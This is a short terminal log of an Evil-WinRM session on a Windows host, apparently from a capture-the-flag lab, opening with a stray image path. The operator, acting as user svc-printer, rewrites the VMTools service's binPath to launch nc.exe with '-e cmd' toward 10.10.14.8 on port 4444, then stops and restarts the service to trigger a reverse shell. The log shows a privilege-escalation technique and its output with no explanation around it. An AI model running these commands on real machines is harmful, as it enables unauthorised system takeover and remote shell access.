 *Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config VMTools binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd 10.10.14.8 4444"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop VMTools
SERVICE_NAME: VMTools
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start VMTools
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\svc-printer\Documents>